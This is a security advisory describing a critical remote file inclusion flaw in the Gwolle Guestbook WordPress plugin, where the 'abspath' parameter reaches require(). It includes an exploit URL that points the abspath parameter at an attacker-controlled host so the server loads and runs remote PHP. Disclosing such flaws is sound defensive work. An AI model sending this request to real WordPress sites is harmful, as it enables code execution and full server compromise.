 -----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be exploited by non-authenticated attacker to include remote PHP file and execute arbitrary code on the vu
lnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can include a file named 'wp-load.php' from arbitrary remote server and execute its content on the vulnerable web serve
r. In order to do so the attacker needs to place a malicious 'wp-load.php' file into his server document root and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web server compromise.